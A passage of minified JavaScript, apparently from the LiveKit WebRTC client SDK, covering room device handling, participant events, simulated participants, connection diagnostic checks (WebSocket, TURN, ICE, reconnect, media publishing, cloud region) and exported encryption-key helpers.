t=this.textStreamControllers.get(e.streamId);t&&(t.info.attributes=Object.assign(Object.assign({},t.info.attributes),e.attributes),t.controller.close(),this.textStreamControllers.delete(e.streamId));const i=this.byteStreamControllers.get(e.streamId);i&&(i.info.attributes=Object.assign(Object.assign({},i.info.attributes),e.attributes),i.controller.close(),this.byteStreamControllers.delete(e.streamId))}selectDefaultDevices(){return Xi(this,void 0,void 0,(function*(){var t,i,n;const s=ur.getInstance().previousDevices,o=yield ur.getInstance().getDevices(void 0,!1),r=Fs();if("Chrome"===(null==r?void 0:r.name)&&"iOS"!==r.os)for(let t of o){const i=s.find((e=>e.deviceId===t.deviceId));i&&""!==i.label&&i.kind===t.kind&&i.label!==t.label&&"default"===this.getActiveDevice(t.kind)&&this.emit(e.RoomEvent.ActiveDeviceChanged,t.kind,t.deviceId)}const a=["audiooutput","audioinput","videoinput"];for(let e of a){const r=tr(e),a=this.localParticipant.getTrackPublication(r);if(a&&(null===(t=a.track)||void 0===t?void 0:t.isUserProvided))continue;const c=o.filter((t=>t.kind===e)),d=this.getActiveDevice(e);d===(null===(i=s.filter((t=>t.kind===e))[0])||void 0===i?void 0:i.deviceId)&&c.length>0&&(null===(n=c[0])||void 0===n?void 0:n.deviceId)!==d?yield this.switchActiveDevice(e,c[0].deviceId):"audioinput"===e&&!go()||"videoinput"===e||!(c.length>0)||c.find((t=>t.deviceId===this.getActiveDevice(e)))||"audiooutput"===e&&go()||(yield this.switchActiveDevice(e,c[0].deviceId))}}))}acquireAudioContext(){return Xi(this,void 0,void 0,(function*(){var t,i;if("boolean"!=typeof this.options.webAudioMix&&this.options.webAudioMix.audioContext?this.audioContext=this.options.webAudioMix.audioContext:this.audioContext&&"closed"!==this.audioContext.state||(this.audioContext=null!==(t=er())&&void 0!==t?t:void 0),this.options.webAudioMix&&this.remoteParticipants.forEach((e=>e.setAudioContext(this.audioContext))),this.localParticipant.setAudioContext(this.audioContext),this.audioContext&&"suspended"===this.audioContext.state)try{yield Promise.race([this.audioContext.resume(),so(200)])}catch(e){this.log.warn("Could not resume audio context",Object.assign(Object.assign({},this.logContext),{error:e}))}const n="running"===(null===(i=this.audioContext)||void 0===i?void 0:i.state);n!==this.canPlaybackAudio&&(this.audioEnabled=n,this.emit(e.RoomEvent.AudioPlaybackStatusChanged,n))}))}createParticipant(e,t){var i;let n;return n=t?Ja.fromParticipantInfo(this.engine.client,t,{loggerContextCb:()=>this.logContext,loggerName:this.options.loggerName}):new Ja(this.engine.client,"",e,void 0,void 0,void 0,{loggerContextCb:()=>this.logContext,loggerName:this.options.loggerName}),this.options.webAudioMix&&n.setAudioContext(this.audioContext),(null===(i=this.options.audioOutput)||void 0===i?void 0:i.deviceId)&&n.setAudioOutput(this.options.audioOutput).catch((e=>this.log.warn("Could not set audio output: ".concat(e.message),this.logContext))),n}getOrCreateParticipant(t,i){if(this.remoteParticipants.has(t)){const e=this.remoteParticipants.get(t);if(i){e.updateInfo(i)&&this.sidToIdentity.set(i.sid,i.identity)}return e}const n=this.createParticipant(t,i);return this.remoteParticipants.set(t,n),this.sidToIdentity.set(i.sid,i.identity),this.emitWhenConnected(e.RoomEvent.ParticipantConnected,n),n.on(e.ParticipantEvent.TrackPublished,(t=>{this.emitWhenConnected(e.RoomEvent.TrackPublished,t,n)})).on(e.ParticipantEvent.TrackSubscribed,((t,i)=>{t.kind===Hs.Kind.Audio?(t.on(e.TrackEvent.AudioPlaybackStarted,this.handleAudioPlaybackStarted),t.on(e.TrackEvent.AudioPlaybackFailed,this.handleAudioPlaybackFailed)):t.kind===Hs.Kind.Video&&(t.on(e.TrackEvent.VideoPlaybackFailed,this.handleVideoPlaybackFailed),t.on(e.TrackEvent.VideoPlaybackStarted,this.handleVideoPlaybackStarted)),this.emit(e.RoomEvent.TrackSubscribed,t,i,n)})).on(e.ParticipantEvent.TrackUnpublished,(t=>{this.emit(e.RoomEvent.TrackUnpublished,t,n)})).on(e.ParticipantEvent.TrackUnsubscribed,((t,i)=>{this.emit(e.RoomEvent.TrackUnsubscribed,t,i,n)})).on(e.ParticipantEvent.TrackMuted,(t=>{this.emitWhenConnected(e.RoomEvent.TrackMuted,t,n)})).on(e.ParticipantEvent.TrackUnmuted,(t=>{this.emitWhenConnected(e.RoomEvent.TrackUnmuted,t,n)})).on(e.ParticipantEvent.ParticipantMetadataChanged,(t=>{this.emitWhenConnected(e.RoomEvent.ParticipantMetadataChanged,t,n)})).on(e.ParticipantEvent.ParticipantNameChanged,(t=>{this.emitWhenConnected(e.RoomEvent.ParticipantNameChanged,t,n)})).on(e.ParticipantEvent.AttributesChanged,(t=>{this.emitWhenConnected(e.RoomEvent.ParticipantAttributesChanged,t,n)})).on(e.ParticipantEvent.ConnectionQualityChanged,(t=>{this.emitWhenConnected(e.RoomEvent.ConnectionQualityChanged,t,n)})).on(e.ParticipantEvent.ParticipantPermissionsChanged,(t=>{this.emitWhenConnected(e.RoomEvent.ParticipantPermissionsChanged,t,n)})).on(e.ParticipantEvent.TrackSubscriptionStatusChanged,((t,i)=>{this.emitWhenConnected(e.RoomEvent.TrackSubscriptionStatusChanged,t,i,n)})).on(e.ParticipantEvent.TrackSubscriptionFailed,((t,i)=>{this.emit(e.RoomEvent.TrackSubscriptionFailed,t,n,i)})).on(e.ParticipantEvent.TrackSubscriptionPermissionChanged,((t,i)=>{this.emitWhenConnected(e.RoomEvent.TrackSubscriptionPermissionChanged,t,i,n)})).on(e.ParticipantEvent.Active,(()=>{this.emitWhenConnected(e.RoomEvent.ParticipantActive,n),n.kind===ct.AGENT&&this.localParticipant.setActiveAgent(n)})),i&&n.updateInfo(i),n}sendSyncState(){const e=Array.from(this.remoteParticipants.values()).reduce(((e,t)=>(e.push(...t.getTrackPublications()),e)),[]),t=this.localParticipant.getTrackPublications();this.engine.sendSyncState(e,t)}updateSubscriptions(){for(const e of this.remoteParticipants.values())for(const t of e.videoTrackPublications.values())t.isSubscribed&&zo(t)&&t.emitTrackUpdate()}getRemoteParticipantBySid(e){const t=this.sidToIdentity.get(e);if(t)return this.remoteParticipants.get(t)}registerConnectionReconcile(){this.clearConnectionReconcile();let e=0;this.connectionReconcileInterval=Ws.setInterval((()=>{this.engine&&!this.engine.isClosed&&this.engine.verifyTransport()?e=0:(e++,this.log.warn("detected connection state mismatch",Object.assign(Object.assign({},this.logContext),{numFailures:e,engine:this.engine?{closed:this.engine.isClosed,transportsConnected:this.engine.verifyTransport()}:void 0})),e>=3&&(this.recreateEngine(),this.handleDisconnect(this.options.stopLocalTrackOnUnpublish,$e.STATE_MISMATCH)))}),4e3)}clearConnectionReconcile(){this.connectionReconcileInterval&&Ws.clearInterval(this.connectionReconcileInterval)}setAndEmitConnectionState(t){return t!==this.state&&(this.state=t,this.emit(e.RoomEvent.ConnectionStateChanged,this.state),!0)}emitBufferedEvents(){this.bufferedEvents.forEach((e=>{let[t,i]=e;this.emit(t,...i)})),this.bufferedEvents=[]}emitWhenConnected(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];if(this.state===e.ConnectionState.Reconnecting||this.isResuming||!this.engine||this.engine.pendingReconnect)this.bufferedEvents.push([t,n]);else if(this.state===e.ConnectionState.Connected)return this.emit(t,...n);return!1}simulateParticipants(t){return Xi(this,void 0,void 0,(function*(){var i,n;const s=Object.assign({audio:!0,video:!0,useRealTracks:!1},t.publish),o=Object.assign({count:9,audio:!1,video:!0,aspectRatios:[1.66,1.7,1.3]},t.participants);if(this.handleDisconnect(),this.roomInfo=new nt({sid:"RM_SIMULATED",name:"simulated-room",emptyTimeout:0,maxParticipants:0,creationTime:x.parse((new Date).getTime()),metadata:"",numParticipants:1,numPublishers:1,turnPassword:"",enabledCodecs:[],activeRecording:!1}),this.localParticipant.updateInfo(new rt({identity:"simulated-local",name:"local-name"})),this.setupLocalParticipantEvents(),this.emit(e.RoomEvent.SignalConnected),this.emit(e.RoomEvent.Connected),this.setAndEmitConnectionState(e.ConnectionState.Connected),s.video){const t=new Va(Hs.Kind.Video,new ht({source:Qe.CAMERA,sid:Math.floor(1e4*Math.random()).toString(),type:Je.AUDIO,name:"video-dummy"}),new fa(s.useRealTracks?(yield window.navigator.mediaDevices.getUserMedia({video:!0})).getVideoTracks()[0]:Ao(160*(null!==(i=o.aspectRatios[0])&&void 0!==i?i:1),160,!0,!0),void 0,!1,{loggerName:this.options.loggerName,loggerContextCb:()=>this.logContext}),{loggerName:this.options.loggerName,loggerContextCb:()=>this.logContext});this.localParticipant.addTrackPublication(t),this.localParticipant.emit(e.ParticipantEvent.LocalTrackPublished,t)}if(s.audio){const t=new Va(Hs.Kind.Audio,new ht({source:Qe.MICROPHONE,sid:Math.floor(1e4*Math.random()).toString(),type:Je.AUDIO}),new sa(s.useRealTracks?(yield navigator.mediaDevices.getUserMedia({audio:!0})).getAudioTracks()[0]:_o(),void 0,!1,this.audioContext,{loggerName:this.options.loggerName,loggerContextCb:()=>this.logContext}),{loggerName:this.options.loggerName,loggerContextCb:()=>this.logContext});this.localParticipant.addTrackPublication(t),this.localParticipant.emit(e.ParticipantEvent.LocalTrackPublished,t)}for(let e=0;e<o.count-1;e+=1){let t=new rt({sid:Math.floor(1e4*Math.random()).toString(),identity:"simulated-".concat(e),state:at.ACTIVE,tracks:[],joinedAt:x.parse(Date.now())});const i=this.getOrCreateParticipant(t.identity,t);if(o.video){const s=Ao(160*(null!==(n=o.aspectRatios[e%o.aspectRatios.length])&&void 0!==n?n:1),160,!1,!0),r=new ht({source:Qe.CAMERA,sid:Math.floor(1e4*Math.random()).toString(),type:Je.AUDIO});i.addSubscribedMediaTrack(s,r.sid,new MediaStream([s]),new RTCRtpReceiver),t.tracks=[...t.tracks,r]}if(o.audio){const e=_o(),n=new ht({source:Qe.MICROPHONE,sid:Math.floor(1e4*Math.random()).toString(),type:Je.AUDIO});i.addSubscribedMediaTrack(e,n.sid,new MediaStream([e]),new RTCRtpReceiver),t.tracks=[...t.tracks,n]}i.updateInfo(t)}}))}emit(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];if(t!==e.RoomEvent.ActiveSpeakersChanged&&t!==e.RoomEvent.TranscriptionReceived){const e=Xa(n).filter((e=>void 0!==e));this.log.debug("room event ".concat(t),Object.assign(Object.assign({},this.logContext),{event:t,args:e}))}return super.emit(t,...n)}}function Xa(e){return e.map((e=>{if(e)return Array.isArray(e)?Xa(e):"object"==typeof e?"logContext"in e?e.logContext:void 0:e}))}Ya.cleanupRegistry="undefined"!=typeof FinalizationRegistry&&new FinalizationRegistry((e=>{e()}));var Za,$a=Object.freeze({__proto__:null,Convert:class{static toAgentAttributes(e){return JSON.parse(e)}static agentAttributesToJson(e){return JSON.stringify(e)}static toTranscriptionAttributes(e){return JSON.parse(e)}static transcriptionAttributesToJson(e){return JSON.stringify(e)}}});e.CheckStatus=void 0,(Za=e.CheckStatus||(e.CheckStatus={}))[Za.IDLE=0]="IDLE",Za[Za.RUNNING=1]="RUNNING",Za[Za.SKIPPED=2]="SKIPPED",Za[Za.SUCCESS=3]="SUCCESS",Za[Za.FAILED=4]="FAILED";class ec extends nn.EventEmitter{constructor(t,i){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};super(),this.status=e.CheckStatus.IDLE,this.logs=[],this.options={},this.url=t,this.token=i,this.name=this.constructor.name,this.room=new Ya(n.roomOptions),this.connectOptions=n.connectOptions,this.options=n}run(t){return Xi(this,void 0,void 0,(function*(){if(this.status!==e.CheckStatus.IDLE)throw Error("check is running already");this.setStatus(e.CheckStatus.RUNNING);try{yield this.perform()}catch(e){e instanceof Error&&(this.options.errorsAsWarnings?this.appendWarning(e.message):this.appendError(e.message))}return yield this.disconnect(),yield new Promise((e=>setTimeout(e,500))),this.status!==e.CheckStatus.SKIPPED&&this.setStatus(this.isSuccess()?e.CheckStatus.SUCCESS:e.CheckStatus.FAILED),t&&t(),this.getInfo()}))}isSuccess(){return!this.logs.some((e=>"error"===e.level))}connect(t){return Xi(this,void 0,void 0,(function*(){return this.room.state===e.ConnectionState.Connected||(t||(t=this.url),yield this.room.connect(t,this.token,this.connectOptions)),this.room}))}disconnect(){return Xi(this,void 0,void 0,(function*(){this.room&&this.room.state!==e.ConnectionState.Disconnected&&(yield this.room.disconnect(),yield new Promise((e=>setTimeout(e,500))))}))}skip(){this.setStatus(e.CheckStatus.SKIPPED)}switchProtocol(t){return Xi(this,void 0,void 0,(function*(){let i=!1,n=!1;if(this.room.on(e.RoomEvent.Reconnecting,(()=>{i=!0})),this.room.once(e.RoomEvent.Reconnected,(()=>{n=!0})),this.room.simulateScenario("force-".concat(t)),yield new Promise((e=>setTimeout(e,1e3))),!i)return;const s=Date.now()+1e4;for(;Date.now()<s;){if(n)return;yield so(100)}throw new Error("Could not reconnect using ".concat(t," protocol after 10 seconds"))}))}appendMessage(e){this.logs.push({level:"info",message:e}),this.emit("update",this.getInfo())}appendWarning(e){this.logs.push({level:"warning",message:e}),this.emit("update",this.getInfo())}appendError(e){this.logs.push({level:"error",message:e}),this.emit("update",this.getInfo())}setStatus(e){this.status=e,this.emit("update",this.getInfo())}get engine(){var e;return null===(e=this.room)||void 0===e?void 0:e.engine}getInfo(){return{logs:this.logs,name:this.name,status:this.status,description:this.description}}}class tc extends ec{get description(){return"Cloud regions"}perform(){return Xi(this,void 0,void 0,(function*(){const e=new Ra(this.url,this.token);if(!e.isCloud())return void this.skip();const t=[],i=new Set;for(let n=0;n<3;n++){const n=yield e.getNextBestRegionUrl();if(!n)break;if(i.has(n))continue;i.add(n);const s=yield this.checkCloudRegion(n);this.appendMessage("".concat(s.region," RTT: ").concat(s.rtt,"ms, duration: ").concat(s.duration,"ms")),t.push(s)}t.sort(((e,t)=>.5*(e.duration-t.duration)+.5*(e.rtt-t.rtt)));const n=t[0];this.bestStats=n,this.appendMessage("best Cloud region: ".concat(n.region))}))}getInfo(){const e=super.getInfo();return e.data=this.bestStats,e}checkCloudRegion(e){return Xi(this,void 0,void 0,(function*(){var t,i;yield this.connect(e),"tcp"===this.options.protocol&&(yield this.switchProtocol("tcp"));const n=null===(t=this.room.serverInfo)||void 0===t?void 0:t.region;if(!n)throw new Error("Region not found");const s=yield this.room.localParticipant.streamText({topic:"test"}),o="A".repeat(1e3),r=Date.now();for(let e=0;e<1e3;e++)yield s.write(o);yield s.close();const a=Date.now(),c=yield null===(i=this.room.engine.pcManager)||void 0===i?void 0:i.publisher.getStats(),d={region:n,rtt:1e4,duration:a-r};return null==c||c.forEach((e=>{"candidate-pair"===e.type&&e.nominated&&(d.rtt=1e3*e.currentRoundTripTime)})),yield this.disconnect(),d}))}}const ic=1e4;class nc extends ec{get description(){return"Connection via UDP vs TCP"}perform(){return Xi(this,void 0,void 0,(function*(){const e=yield this.checkConnectionProtocol("udp"),t=yield this.checkConnectionProtocol("tcp");this.bestStats=e,e.qualityLimitationDurations.bandwidth-t.qualityLimitationDurations.bandwidth>.5||(e.packetsLost-t.packetsLost)/e.packetsSent>.01?(this.appendMessage("best connection quality via tcp"),this.bestStats=t):this.appendMessage("best connection quality via udp");const i=this.bestStats;this.appendMessage("upstream bitrate: ".concat((i.bitrateTotal/i.count/1e3/1e3).toFixed(2)," mbps")),this.appendMessage("RTT: ".concat((i.rttTotal/i.count*1e3).toFixed(2)," ms")),this.appendMessage("jitter: ".concat((i.jitterTotal/i.count*1e3).toFixed(2)," ms")),i.packetsLost>0&&this.appendWarning("packets lost: ".concat((i.packetsLost/i.packetsSent*100).toFixed(2),"%")),i.qualityLimitationDurations.bandwidth>1&&this.appendWarning("bandwidth limited ".concat((i.qualityLimitationDurations.bandwidth/10*100).toFixed(2),"%")),i.qualityLimitationDurations.cpu>0&&this.appendWarning("cpu limited ".concat((i.qualityLimitationDurations.cpu/10*100).toFixed(2),"%"))}))}getInfo(){const e=super.getInfo();return e.data=this.bestStats,e}checkConnectionProtocol(e){return Xi(this,void 0,void 0,(function*(){yield this.connect(),"tcp"===e?yield this.switchProtocol("tcp"):yield this.switchProtocol("udp");const t=document.createElement("canvas");t.width=1280,t.height=720;const i=t.getContext("2d");if(!i)throw new Error("Could not get canvas context");let n=0;const s=()=>{n=(n+1)%360,i.fillStyle="hsl(".concat(n,", 100%, 50%)"),i.fillRect(0,0,t.width,t.height),requestAnimationFrame(s)};s();const o=t.captureStream(30).getVideoTracks()[0],r=(yield this.room.localParticipant.publishTrack(o,{simulcast:!1,degradationPreference:"maintain-resolution",videoEncoding:{maxBitrate:2e6}})).track,a={protocol:e,packetsLost:0,packetsSent:0,qualityLimitationDurations:{},rttTotal:0,jitterTotal:0,bitrateTotal:0,count:0},c=setInterval((()=>Xi(this,void 0,void 0,(function*(){const e=yield r.getRTCStatsReport();null==e||e.forEach((e=>{"outbound-rtp"===e.type?(a.packetsSent=e.packetsSent,a.qualityLimitationDurations=e.qualityLimitationDurations,a.bitrateTotal+=e.targetBitrate,a.count++):"remote-inbound-rtp"===e.type&&(a.packetsLost=e.packetsLost,a.rttTotal+=e.roundTripTime,a.jitterTotal+=e.jitter)}))}))),1e3);return yield new Promise((e=>setTimeout(e,ic))),clearInterval(c),o.stop(),t.remove(),yield this.disconnect(),a}))}}class sc extends ec{get description(){return"Can publish audio"}perform(){return Xi(this,void 0,void 0,(function*(){var e;const t=yield this.connect(),i=yield Wa();if(yield $o(i,1e3))throw new Error("unable to detect audio from microphone");this.appendMessage("detected audio from microphone"),t.localParticipant.publishTrack(i),yield new Promise((e=>setTimeout(e,3e3)));const n=yield null===(e=i.sender)||void 0===e?void 0:e.getStats();if(!n)throw new Error("Could not get RTCStats");let s=0;if(n.forEach((e=>{"outbound-rtp"!==e.type||"audio"!==e.kind&&(e.kind||"audio"!==e.mediaType)||(s=e.packetsSent)})),0===s)throw new Error("Could not determine packets are sent");this.appendMessage("published ".concat(s," audio packets"))}))}}class oc extends ec{get description(){return"Can publish video"}perform(){return Xi(this,void 0,void 0,(function*(){var e;const t=yield this.connect(),i=yield Ka();yield this.checkForVideo(i.mediaStreamTrack),t.localParticipant.publishTrack(i),yield new Promise((e=>setTimeout(e,5e3)));const n=yield null===(e=i.sender)||void 0===e?void 0:e.getStats();if(!n)throw new Error("Could not get RTCStats");let s=0;if(n.forEach((e=>{"outbound-rtp"!==e.type||"video"!==e.kind&&(e.kind||"video"!==e.mediaType)||(s+=e.packetsSent)})),0===s)throw new Error("Could not determine packets are sent");this.appendMessage("published ".concat(s," video packets"))}))}checkForVideo(e){return Xi(this,void 0,void 0,(function*(){const t=new MediaStream;t.addTrack(e.clone());const i=document.createElement("video");i.srcObject=t,i.muted=!0,yield new Promise((t=>{i.onplay=()=>{setTimeout((()=>{var n,s,o,r;const a=document.createElement("canvas"),c=e.getSettings(),d=null!==(s=null!==(n=c.width)&&void 0!==n?n:i.videoWidth)&&void 0!==s?s:1280,l=null!==(r=null!==(o=c.height)&&void 0!==o?o:i.videoHeight)&&void 0!==r?r:720;a.width=d,a.height=l;const u=a.getContext("2d");u.drawImage(i,0,0);const h=u.getImageData(0,0,a.width,a.height).data;let p=!0;for(let e=0;e<h.length;e+=4)if(0!==h[e]||0!==h[e+1]||0!==h[e+2]){p=!1;break}p?this.appendError("camera appears to be producing only black frames"):this.appendMessage("received video frames"),t()}),1e3)},i.play()})),t.getTracks().forEach((e=>e.stop())),i.remove()}))}}class rc extends ec{get description(){return"Resuming connection after interruption"}perform(){return Xi(this,void 0,void 0,(function*(){var t;const i=yield this.connect();let n,s=!1,o=!1;const r=new Promise((e=>{setTimeout(e,5e3),n=e})),a=()=>{s=!0};i.on(e.RoomEvent.SignalReconnecting,a).on(e.RoomEvent.Reconnecting,a).on(e.RoomEvent.Reconnected,(()=>{o=!0,n(!0)})),null===(t=i.engine.client.ws)||void 0===t||t.close();const c=i.engine.client.onClose;if(c&&c(""),yield r,!s)throw new Error("Did not attempt to reconnect");if(!o||i.state!==e.ConnectionState.Connected)throw this.appendWarning("reconnection is only possible in Redis-based configurations"),new Error("Not able to reconnect")}))}}class ac extends ec{get description(){return"Can connect via TURN"}perform(){return Xi(this,void 0,void 0,(function*(){var e,t;const i=new fr,n=yield i.join(this.url,this.token,{autoSubscribe:!0,maxRetries:0,e2eeEnabled:!1,websocketTimeout:15e3});let s=!1,o=!1,r=!1;for(let e of n.iceServers)for(let t of e.urls)t.startsWith("turn:")?(o=!0,r=!0):t.startsWith("turns:")&&(o=!0,r=!0,s=!0),t.startsWith("stun:")&&(r=!0);r?o&&!s&&this.appendWarning("TURN is configured server side, but TURN/TLS is unavailable."):this.appendWarning("No STUN servers configured on server side."),yield i.close(),(null===(t=null===(e=this.connectOptions)||void 0===e?void 0:e.rtcConfig)||void 0===t?void 0:t.iceServers)||o?yield this.room.connect(this.url,this.token,{rtcConfig:{iceTransportPolicy:"relay"}}):(this.appendWarning("No TURN servers configured."),this.skip(),yield new Promise((e=>setTimeout(e,0))))}))}}class cc extends ec{get description(){return"Establishing WebRTC connection"}perform(){return Xi(this,void 0,void 0,(function*(){let t=!1,i=!1;this.room.on(e.RoomEvent.SignalConnected,(()=>{const e=this.room.engine.client.onTrickle;this.room.engine.client.onTrickle=(n,s)=>{if(n.candidate){const e=new RTCIceCandidate(n);let s="".concat(e.protocol," ").concat(e.address,":").concat(e.port," ").concat(e.type);e.address&&(!function(e){const t=e.split(".");if(4===t.length){if("10"===t[0])return!0;if("192"===t[0]&&"168"===t[1])return!0;if("172"===t[0]){const e=parseInt(t[1],10);if(e>=16&&e<=31)return!0}}return!1}(e.address)?"tcp"===e.protocol&&"passive"===e.tcpType?(t=!0,s+=" (passive)"):"udp"===e.protocol&&(i=!0):s+=" (private)"),this.appendMessage(s)}e&&e(n,s)},this.room.engine.pcManager&&(this.room.engine.pcManager.subscriber.onIceCandidateError=e=>{e instanceof RTCPeerConnectionIceErrorEvent&&this.appendWarning("error with ICE candidate: ".concat(e.errorCode," ").concat(e.errorText," ").concat(e.url))})}));try{yield this.connect(),Wi.info("now the room is connected")}catch(e){throw this.appendWarning("ports need to be open on firewall in order to connect."),e}t||this.appendWarning("Server is not configured for ICE/TCP"),i||this.appendWarning("No public IPv4 UDP candidates were found. Your server is likely not configured correctly")}))}}class dc extends ec{get description(){return"Connecting to signal connection via WebSocket"}perform(){return Xi(this,void 0,void 0,(function*(){var e,t,i;(this.url.startsWith("ws:")||this.url.startsWith("http:"))&&this.appendWarning("Server is insecure, clients may block connections to it");let n=new fr;const s=yield n.join(this.url,this.token,{autoSubscribe:!0,maxRetries:0,e2eeEnabled:!1,websocketTimeout:15e3});this.appendMessage("Connected to server, version ".concat(s.serverVersion,".")),(null===(e=s.serverInfo)||void 0===e?void 0:e.edition)===Ot.Cloud&&(null===(t=s.serverInfo)||void 0===t?void 0:t.region)&&this.appendMessage("LiveKit Cloud: ".concat(null===(i=s.serverInfo)||void 0===i?void 0:i.region)),yield n.close()}))}}class lc extends nn.EventEmitter{constructor(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};super(),this.options={},this.checkResults=new Map,this.url=e,this.token=t,this.options=i}getNextCheckId(){const t=this.checkResults.size;return this.checkResults.set(t,{logs:[],status:e.CheckStatus.IDLE,name:"",description:""}),t}updateCheck(e,t){this.checkResults.set(e,t),this.emit("checkUpdate",e,t)}isSuccess(){return Array.from(this.checkResults.values()).every((t=>t.status!==e.CheckStatus.FAILED))}getResults(){return Array.from(this.checkResults.values())}createAndRunCheck(e){return Xi(this,void 0,void 0,(function*(){const t=this.getNextCheckId(),i=new e(this.url,this.token,this.options),n=e=>{this.updateCheck(t,e)};i.on("update",n);const s=yield i.run();return i.off("update",n),s}))}checkWebsocket(){return Xi(this,void 0,void 0,(function*(){return this.createAndRunCheck(dc)}))}checkWebRTC(){return Xi(this,void 0,void 0,(function*(){return this.createAndRunCheck(cc)}))}checkTURN(){return Xi(this,void 0,void 0,(function*(){return this.createAndRunCheck(ac)}))}checkReconnect(){return Xi(this,void 0,void 0,(function*(){return this.createAndRunCheck(rc)}))}checkPublishAudio(){return Xi(this,void 0,void 0,(function*(){return this.createAndRunCheck(sc)}))}checkPublishVideo(){return Xi(this,void 0,void 0,(function*(){return this.createAndRunCheck(oc)}))}checkConnectionProtocol(){return Xi(this,void 0,void 0,(function*(){const e=yield this.createAndRunCheck(nc);if(e.data&&"protocol"in e.data){const t=e.data;this.options.protocol=t.protocol}return e}))}checkCloudRegion(){return Xi(this,void 0,void 0,(function*(){return this.createAndRunCheck(tc)}))}}const uc=new Map([["obs virtual camera",{facingMode:"environment",confidence:"medium"}]]),hc=new Map([["iphone",{facingMode:"environment",confidence:"medium"}],["ipad",{facingMode:"environment",confidence:"medium"}]]);function pc(e){var t;const i=e.trim().toLowerCase();if(""!==i)return uc.has(i)?uc.get(i):null===(t=Array.from(hc.entries()).find((e=>{let[t]=e;return i.includes(t)})))||void 0===t?void 0:t[1]}e.BaseKeyProvider=ys,e.Checker=ec,e.ConnectionCheck=lc,e.ConnectionError=Os,e.CriticalTimers=Ws,e.CryptorError=class extends Ts{constructor(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.CryptorErrorReason.InternalError,n=arguments.length>2?arguments[2]:void 0;super(40,t),this.reason=i,this.participantIdentity=n}},e.DataPacket_Kind=gt,e.DefaultReconnectPolicy=Yi,e.DeviceUnsupportedError=Ds,e.DisconnectReason=$e,e.ExternalE2EEKeyProvider=class extends ys{constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};super(Object.assign(Object.assign({},e),{sharedKey:!0,ratchetWindowSize:0,failureTolerance:-1}))}setKey(e){return Xi(this,void 0,void 0,(function*(){const t="string"==typeof e?yield fs(e):yield ks(e);this.onSetEncryptionKey(t)}))}},e.LivekitError=Ts,e.LocalAudioTrack=sa,e.LocalParticipant=Ha,e.LocalTrack=na,e.LocalTrackPublication=Va,e.LocalTrackRecorder=ia,e.LocalVideoTrack=fa,e.Mutex=s,e.NegotiationError=_s,e.Participant=Ga,e.ParticipantKind=ct,e.PublishDataError=class extends Ts{constructor(e){super(14,null!=e?e:"unable to publish data"),this.name="PublishDataError"}},e.PublishTrackError=Ns,e.RemoteAudioTrack=Na,e.RemoteParticipant=Ja,e.RemoteTrack=_a,e.RemoteTrackPublication=za,e.RemoteVideoTrack=La,e.Room=Ya,e.RpcError=Qr,e.ScreenSharePresets=io,e.SignalRequestError=Ls,e.SubscriptionError=tt,e.Track=Hs,e.TrackInvalidError=xs,e.TrackPublication=Ba,e.TrackType=Je,e.UnexpectedConnectionState=As,e.UnsupportedServer=Ms,e.VideoPreset=Qs,e.VideoPresets=eo,e.VideoPresets43=to,e.attachToElement=zs,e.attributes=$a,e.compareVersions=Eo,e.createAudioAnalyser=function(e,t){const i=Object.assign({cloneTrack:!1,fftSize:2048,smoothingTimeConstant:.8,minDecibels:-100,maxDecibels:-80},t),n=er();if(!n)throw new Error("Audio Context not supported on this browser");const s=i.cloneTrack?e.mediaStreamTrack.clone():e.mediaStreamTrack,o=n.createMediaStreamSource(new MediaStream([s])),r=n.createAnalyser();r.minDecibels=i.minDecibels,r.maxDecibels=i.maxDecibels,r.fftSize=i.fftSize,r.smoothingTimeConstant=i.smoothingTimeConstant,o.connect(r);const a=new Uint8Array(r.frequencyBinCount);return{calculateVolume:()=>{r.getByteFrequencyData(a);let e=0;for(const t of a)e+=Math.pow(t/255,2);return Math.sqrt(e/a.length)},analyser:r,cleanup:()=>Xi(this,void 0,void 0,(function*(){yield n.close(),i.cloneTrack&&s.stop()}))}},e.createE2EEKey=function(){return window.crypto.getRandomValues(new Uint8Array(32))},e.createKeyMaterialFromBuffer=ks,e.createKeyMaterialFromString=fs,e.createLocalAudioTrack=Wa,e.createLocalScreenTracks=function(e){return Xi(this,void 0,void 0,(function*(){if(void 0===e&&(e={}),void 0!==e.resolution||vo()||(e.resolution=io.h1080fps30.resolution),void 0===navigator.mediaDevices.getDisplayMedia)throw new Ds("getDisplayMedia not supported");const t=nr(e),i=yield navigator.mediaDevices.getDisplayMedia(t),n=i.getVideoTracks();if(0===n.length)throw new xs("no video track found");const s=new fa(n[0],void 0,!1);s.source=Hs.Source.ScreenShare;const o=[s];if(i.getAudioTracks().length>0){const e=new sa(i.getAudioTracks()[0],void 0,!1);e.source=Hs.Source.ScreenShareAudio,o.push(e)}return o}))},e.createLocalTracks=qa,e.createLocalVideoTrack=Ka,e.deriveKeys=function(e,t){return Xi(this,void 0,void 0,(function*(){const i=bs(e.algorithm.name,t),n=yield crypto.subtle.deriveKey(i,e,{name:ds,length:128},!1,["encrypt","decrypt"]);return{material:e,encryptionKey:n}}))},e.detachTrack=Js,e.facingModeFromDeviceLabel=pc,e.facingModeFromLocalTrack=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};var i;const n=Vo(e)?e.mediaStreamTrack:e,s=n.getSettings();let o={facingMode:null!==(i=t.defaultFacingMode)&&void 0!==i?i:"user",confidence:"low"};if("facingMode"in s){const e=s.facingMode;Wi.trace("rawFacingMode",{rawFacingMode:e}),e&&"string"==typeof e&&function(e){const t=["user","environment","left","right"];return void 0===e||t.includes(e)}(e)&&(o={facingMode:e,confidence:"high"})}if(["low","medium"].includes(o.confidence)){Wi.trace("Try to get facing mode from device label: (".concat(n.label,")"));const e=pc(n.label);void 0!==e&&(o=e)}return o},e.getBrowser=Fs,e.getEmptyAudioStreamTrack=_o,e.getEmptyVideoStreamTrack=function(){return xo||(xo=Ao()),xo.clone()},e.getLogger=Hi,e.importKey=function(e){return Xi(this,arguments,void 0,(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{name:ds},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"encrypt";return 